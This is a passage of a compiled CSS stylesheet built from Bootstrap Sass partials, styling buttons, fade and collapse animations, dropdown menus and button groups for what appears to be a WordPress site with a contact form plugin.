/* line 37, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .btn-danger.main-navigation__item--active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 53, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

/* line 96, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
/* line 101, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link, .btn-link:active, .btn-link.active, .btn-link.main-navigation__item--active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 109, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
/* line 115, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link:hover, .btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
/* line 123, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

/* line 135, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn-lg, .btn-group-lg > .btn, .btn-group-lg > .btn--default, .btn-group-lg > .wpcf7-submit, .btn-group-lg > .btn--default--wht, .btn-group-lg > .btn--default--table, .btn-group-lg > .btn--plain {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 139, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn-sm, .btn-group-sm > .btn, .btn-group-sm > .btn--default, .btn-group-sm > .wpcf7-submit, .btn-group-sm > .btn--default--wht, .btn-group-sm > .btn--default--table, .btn-group-sm > .btn--plain {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 143, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn-xs, .btn-group-xs > .btn, .btn-group-xs > .btn--default, .btn-group-xs > .wpcf7-submit, .btn-group-xs > .btn--default--wht, .btn-group-xs > .btn--default--table, .btn-group-xs > .btn--plain {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 151, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 157, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 5px;
}

/* line 165, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* line 10, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_component-animations.scss */
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
/* line 13, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_component-animations.scss */
.fade.in {
  opacity: 1;
}

/* line 18, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_component-animations.scss */
.collapse {
  display: none;
}
/* line 21, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_component-animations.scss */
.collapse.in {
  display: block;
}

/* line 26, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_component-animations.scss */
tr.collapse.in {
  display: table-row;
}

/* line 28, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_component-animations.scss */
tbody.collapse.in {
  display: table-row-group;
}

/* line 30, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_component-animations.scss */
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

/* line 20, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup,
.dropdown,
.main-navigation__item--dropdown {
  position: relative;
}

/* line 26, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-toggle:focus {
  outline: 0;
}

/* line 31, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu, .dropdown__menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
/* line 54, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu.pull-right, .dropdown-menu.pull--right, .pull--right.dropdown__menu, .pull-right.dropdown__menu {
  right: 0;
  left: auto;
}
/* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu .divider, .dropdown__menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 65, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a, .dropdown__menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857;
  color: #333333;
  white-space: nowrap;
}

/* line 78, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a:hover, .dropdown__menu > li > a:hover, .dropdown-menu > li > a:focus, .dropdown__menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

/* line 88, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .active > a, .dropdown__menu > .active > a, .dropdown-menu > .main-navigation__item--active > a, .dropdown__menu > .main-navigation__item--active > a, .dropdown-menu > .active > a:hover, .dropdown__menu > .active > a:hover, .dropdown-menu > .main-navigation__item--active > a:hover, .dropdown__menu > .main-navigation__item--active > a:hover, .dropdown-menu > .active > a:focus, .dropdown__menu > .active > a:focus, .dropdown-menu > .main-navigation__item--active > a:focus, .dropdown__menu > .main-navigation__item--active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

/* line 103, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a, .dropdown__menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown__menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus, .dropdown__menu > .disabled > a:focus {
  color: #777777;
}
/* line 110, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a:hover, .dropdown__menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus, .dropdown__menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

/* line 123, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.open > .dropdown-menu, .open > .dropdown__menu {
  display: block;
}
/* line 128, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.open > a {
  outline: 0;
}

/* line 137, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu-right {
  left: auto;
  right: 0;
}

/* line 147, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu-left {
  left: 0;
  right: auto;
}

/* line 153, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap;
}

/* line 163, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

/* line 173, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.pull-right > .dropdown-menu, .pull--right > .dropdown-menu, .pull-right > .dropdown__menu, .pull--right > .dropdown__menu {
  right: 0;
  left: auto;
}

/* line 186, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret,
.navbar-fixed-bottom .main-navigation__item--dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
/* line 193, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup .dropdown-menu, .dropup .dropdown__menu,
.navbar-fixed-bottom .dropdown .dropdown-menu,
.navbar-fixed-bottom .main-navigation__item--dropdown .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown__menu,
.navbar-fixed-bottom .main-navigation__item--dropdown .dropdown__menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  /* line 207, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu, .nav-search .dropdown-menu, .navbar-right .dropdown__menu, .nav-search .dropdown__menu {
    right: 0;
    left: auto;
  }
  /* line 212, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu-left, .nav-search .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
/* line 6, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn, .btn-group > .btn--default, .btn-group > .wpcf7-submit, .btn-group > .btn--default--wht, .btn-group > .btn--default--table, .btn-group > .btn--plain,
.btn-group-vertical > .btn,
.btn-group-vertical > .btn--default,
.btn-group-vertical > .wpcf7-submit,
.btn-group-vertical > .btn--default--wht,
.btn-group-vertical > .btn--default--table,
.btn-group-vertical > .btn--plain {
  position: relative;
  float: left;
}
/* line 15, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:hover, .btn-group > .btn--default:hover, .btn-group > .wpcf7-submit:hover, .btn-group > .btn--default--wht:hover, .btn-group > .btn--default--table:hover, .btn-group > .btn--plain:hover, .btn-group > .btn:focus, .btn-group > .btn--default:focus, .btn-group > .wpcf7-submit:focus, .btn-group > .btn--default--wht:focus, .btn-group > .btn--default--table:focus, .btn-group > .btn--plain:focus, .btn-group > .btn:active, .btn-group > .btn--default:active, .btn-group > .wpcf7-submit:active, .btn-group > .btn--default--wht:active, .btn-group > .btn--default--table:active, .btn-group > .btn--plain:active, .btn-group > .btn.active, .btn-group > .active.btn--default, .btn-group > .active.wpcf7-submit, .btn-group > .wpcf7-submit.main-navigation__item--active, .btn-group > .active.btn--default--wht, .btn-group > .btn--default--wht.main-navigation__item--active, .btn-group > .active.btn--default--table, .btn-group > .btn--default--table.main-navigation__item--active, .btn-group > .btn--default.main-navigation__item--active, .btn-group > .active.btn--plain, .btn-group > .btn--plain.main-navigation__item--active, .btn-group > .btn.main-navigation__item--active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn--default:hover,
.btn-group-vertical > .wpcf7-submit:hover,
.btn-group-vertical > .btn--default--wht:hover,
.btn-group-vertical > .btn--default--table:hover,
.btn-group-vertical > .btn--plain:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn--default:focus,
.btn-group-vertical > .wpcf7-submit:focus,
.btn-group-vertical > .btn--default--wht:focus,
.btn-group-vertical > .btn--default--table:focus,
.btn-group-vertical > .btn--plain:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn--default:active,
.btn-group-vertical > .wpcf7-submit:active,
.btn-group-vertical > .btn--default--wht:active,
.btn-group-vertical > .btn--default--table:active,
.btn-group-vertical > .btn--plain:active,
.btn-group-vertical > .btn.active,
.btn-group-vertical > .active.btn--default,
.btn-group-vertical > .active.wpcf7-submit,
.btn-group-vertical > .wpcf7-submit.main-navigation__item--active,
.btn-group-vertical > .active.btn--default--wht,
.btn-group-vertical > .btn--default--wht.main-navigation__item--active,
.btn-group-vertical > .active.btn--default--table,
.btn-group-vertical > .btn--default--table.main-navigation__item--active,
.btn-group-vertical > .btn--default.main-navigation__item--active,
.btn-group-vertical > .active.btn--plain,
.btn-group-vertical > .btn--plain.main-navigation__item--active,
.btn-group-vertical > .btn.main-navigation__item--active {
  z-index: 2;
}

/* line 26, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group .btn + .btn, .btn-group .btn--default + .btn, .btn-group .wpcf7-submit + .btn, .btn-group .btn--default--wht + .btn, .btn-group .btn--default--table + .btn, .btn-group .btn--plain + .btn, .btn-group .btn + .btn--default, .btn-group .btn--default + .btn--default, .btn-group .wpcf7-submit + .btn--default, .btn-group .btn--default--wht + .btn--default, .btn-group .btn--default--table + .btn--default, .btn-group .btn--plain + .btn--default, .btn-group .btn + .wpcf7-submit, .btn-group .btn--default + .wpcf7-submit, .btn-group .wpcf7-submit + .wpcf7-submit, .btn-group .btn--default--wht + .wpcf7-submit, .btn-group .btn--default--table + .wpcf7-submit, .btn-group .btn--plain + .wpcf7-submit, .btn-group .btn + .btn--default--wht, .btn-group .btn--default + .btn--default--wht, .btn-group .wpcf7-submit + .btn--default--wht, .btn-group .btn--default--wht + .btn--default--wht, .btn-group .btn--default--table + .btn--default--wht, .btn-group .btn--plain + .btn--default--wht, .btn-group .btn + .btn--default--table, .btn-group .btn--default + .btn--default--table, .btn-group .wpcf7-submit + .btn--default--table, .btn-group .btn--default--wht + .btn--default--table, .btn-group .btn--default--table + .btn--default--table, .btn-group .btn--plain + .btn--default--table, .btn-group .btn + .btn--plain, .btn-group .btn--default + .btn--plain, .btn-group .wpcf7-submit + .btn--plain, .btn-group .btn--default--wht + .btn--plain, .btn-group .btn--default--table + .btn--plain, .btn-group .btn--plain + .btn--plain,
.btn-group .btn + .btn-group,
.btn-group .btn--default + .btn-group,
.btn-group .wpcf7-submit + .btn-group,
.btn-group .btn--default--wht + .btn-group,
.btn-group .btn--default--table + .btn-group,
.btn-group .btn--plain + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn--default,
.btn-group .btn-group + .wpcf7-submit,
.btn-group .btn-group + .btn--default--wht,
.btn-group .btn-group + .btn--default--table,
.btn-group .btn-group + .btn--plain,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

/* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar {
  margin-left: -5px;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:after {
  clear: both;
}
/* line 39, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar .btn, .btn-toolbar .btn--default, .btn-toolbar .wpcf7-submit, .btn-toolbar .btn--default--wht, .btn-toolbar .btn--default--table, .btn-toolbar .btn--plain,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
/* line 44, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar > .btn, .btn-toolbar > .btn--default, .btn-toolbar > .wpcf7-submit, .btn-toolbar > .btn--default--wht, .btn-toolbar > .btn--default--table, .btn-toolbar > .btn--plain,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

/* line 51, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .btn--default:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .wpcf7-submit:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .btn--default--wht:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .btn--default--table:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .btn--plain:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

/* line 56, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child, .btn-group > .btn--default:first-child, .btn-group > .wpcf7-submit:first-child, .btn-group > .btn--default--wht:first-child, .btn-group > .btn--default--table:first-child, .btn-group > .btn--plain:first-child {
  margin-left: 0;
}
/* line 58, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .btn--default:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .wpcf7-submit:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .btn--default--wht:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .btn--default--table:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .btn--plain:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 63, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:last-child:not(:first-child), .btn-group > .btn--default:last-child:not(:first-child), .btn-group > .wpcf7-submit:last-child:not(:first-child), .btn-group > .btn--default--wht:last-child:not(:first-child), .btn-group > .btn--default--table:last-child:not(:first-child), .btn-group > .btn--plain:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 69, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group {
  float: left;
}

/* line 72, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group > .btn-group:not(:first-child):not(:last-child) > .btn--default, .btn-group > .btn-group:not(:first-child):not(:last-child) > .wpcf7-submit, .btn-group > .btn-group:not(:first-child):not(:last-child) > .btn--default--wht, .btn-group > .btn-group:not(:first-child):not(:last-child) > .btn--default--table, .btn-group > .btn-group:not(:first-child):not(:last-child) > .btn--plain {
  border-radius: 0;
}

/* line 76, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .btn--default:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .wpcf7-submit:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .btn--default--wht:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .btn--default--table:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .btn--plain:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 81, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .btn--default:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .wpcf7-submit:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .btn--default--wht:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .btn--default--table:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .btn--plain:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 86, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

/* line 105, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn + .dropdown-toggle, .btn-group > .btn--default + .dropdown-toggle, .btn-group > .wpcf7-submit + .dropdown-toggle, .btn-group > .btn--default--wht + .dropdown-toggle, .btn-group > .btn--default--table + .dropdown-toggle, .btn-group > .btn--plain + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

/* line 109, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle, .btn-group-lg.btn-group > .btn--default + .dropdown-toggle, .btn-group-lg.btn-group > .wpcf7-submit + .dropdown-toggle, .btn-group-lg.btn-group > .btn--default--wht + .dropdown-toggle, .btn-group-lg.btn-group > .btn--default--table + .dropdown-toggle, .btn-group-lg.btn-group > .btn--plain + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

/* line 116, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 120, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 127, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn .caret, .btn--default .caret, .wpcf7-submit .caret, .btn--default--wht .caret, .btn--default--table .caret, .btn--plain .caret {
  margin-left: 0;
}

/* line 131, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-lg .caret, .btn-group-lg > .btn .caret, .btn-group-lg > .btn--default .caret, .btn-group-lg > .wpcf7-submit .caret, .btn-group-lg > .btn--default--wht .caret, .btn-group-lg > .btn--default--table .caret, .btn-group-lg > .btn--plain .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

/* line 136, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret, .dropup .btn-group-lg > .btn--default .caret, .dropup .btn-group-lg > .wpcf7-submit .caret, .dropup .btn-group-lg > .btn--default--wht .caret, .dropup .btn-group-lg > .btn--default--table .caret, .dropup .btn-group-lg > .btn--plain .caret {
  border-width: 0 5px 5px;
}

/* line 145, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn, .btn-group-vertical > .btn--default, .btn-group-vertical > .wpcf7-submit, .btn-group-vertical > .btn--default--wht, .btn-group-vertical > .btn--default--table, .btn-group-vertical > .btn--plain,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn,
.btn-group-vertical > .btn-group > .btn--default,
.btn-group-vertical > .btn-group > .wpcf7-submit,
.btn-group-vertical > .btn-group > .btn--default--wht,
.btn-group-vertical > .btn-group > .btn--default--table,
.btn-group-vertical > .btn-group > .btn--plain {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:after {
  clear: both;
}
/* line 157, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group > .btn, .btn-group-vertical > .btn-group > .btn--default, .btn-group-vertical > .btn-group > .wpcf7-submit, .btn-group-vertical > .btn-group > .btn--default--wht, .btn-group-vertical > .btn-group > .btn--default--table, .btn-group-vertical > .btn-group > .btn--plain {
  float: none;
}
/* line 162, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn--default + .btn, .btn-group-vertical > .wpcf7-submit + .btn, .btn-group-vertical > .btn--default--wht + .btn, .btn-group-vertical > .btn--default--table + .btn, .btn-group-vertical > .btn--plain + .btn, .btn-group-vertical > .btn + .btn--default, .btn-group-vertical > .btn--default + .btn--default, .btn-group-vertical > .wpcf7-submit + .btn--default, .btn-group-vertical > .btn--default--wht + .btn--default, .btn-group-vertical > .btn--default--table + .btn--default, .btn-group-vertical > .btn--plain + .btn--default, .btn-group-vertical > .btn + .wpcf7-submit, .btn-group-vertical > .btn--default + .wpcf7-submit, .btn-group-vertical > .wpcf7-submit + .wpcf7-submit, .btn-group-vertical > .btn--default--wht + .wpcf7-submit, .btn-group-vertical > .btn--default--table + .wpcf7-submit, .btn-group-vertical > .btn--plain + .wpcf7-submit, .btn-group-vertical > .btn + .btn--default--wht, .btn-group-vertical > .btn--default + .btn--default--wht, .btn-group-vertical > .wpcf7-submit + .btn--default--wht, .btn-group-vertical > .btn--default--wht + .btn--default--wht, .btn-group-vertical > .btn--default--table + .btn--default--wht, .btn-group-vertical > .btn--plain + .btn--default--wht, .btn-group-vertical > .btn + .btn--default--table, .btn-group-vertical > .btn--default + .btn--default--table, .btn-group-vertical > .wpcf7-submit + .btn--default--table, .btn-group-vertical > .btn--default--wht + .btn--default--table, .btn-group-vertical > .btn--default--table + .btn--default--table, .btn-group-vertical > .btn--plain + .btn--default--table, .btn-group-vertical > .btn + .btn--plain, .btn-group-vertical > .btn--default + .btn--plain, .btn-group-vertical > .wpcf7-submit + .btn--plain, .btn-group-vertical > .btn--default--wht + .btn--plain, .btn-group-vertical > .btn--default--table + .btn--plain, .btn-group-vertical > .btn--plain + .btn--plain,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn--default + .btn-group,
.btn-group-vertical > .wpcf7-submit + .btn-group,
.btn-group-vertical > .btn--default--wht + .btn-group,
.btn-group-vertical > .btn--default--table + .btn-group,
.btn-group-vertical > .btn--plain + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn--default,
.btn-group-vertical > .btn-group + .wpcf7-submit,
.btn-group-vertical > .btn-group + .btn--default--wht,
.btn-group-vertical > .btn-group + .btn--default--table,
.btn-group-vertical > .btn-group + .btn--plain,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

/* line 172, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:not(:first-child):not(:last-child), .btn-group-vertical > .btn--default:not(:first-child):not(:last-child), .btn-group-vertical > .wpcf7-submit:not(:first-child):not(:last-child), .btn-group-vertical > .btn--default--wht:not(:first-child):not(:last-child), .btn-group-vertical > .btn--default--table:not(:first-child):not(:last-child), .btn-group-vertical > .btn--plain:not(:first-child):not(:last-child) {
  border-radius: 0;
}
/* line 175, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:first-child:not(:last-child), .btn-group-vertical > .btn--default:first-child:not(:last-child), .btn-group-vertical > .wpcf7-submit:first-child:not(:last-child), .btn-group-vertical > .btn--default--wht:first-child:not(:last-child), .btn-group-vertical > .btn--default--table:first-child:not(:last-child), .btn-group-vertical > .btn--plain:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
/* line 179, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:last-child:not(:first-child), .btn-group-vertical > .btn--default:last-child:not(:first-child), .btn-group-vertical > .wpcf7-submit:last-child:not(:first-child), .btn-group-vertical > .btn--default--wht:last-child:not(:first-child), .btn-group-vertical > .btn--default--table:last-child:not(:first-child), .btn-group-vertical > .btn--plain:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

/* line 184, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
